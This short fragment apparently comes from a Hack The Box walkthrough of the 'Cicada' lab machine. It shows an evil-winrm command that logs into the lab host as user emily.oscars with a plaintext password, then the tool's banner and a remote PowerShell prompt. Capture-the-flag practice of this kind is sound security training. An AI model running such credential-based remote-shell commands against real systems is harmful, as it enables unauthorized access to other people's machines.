 ~/HTB-machines/cicada
evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>
Home forensics_g... local_script...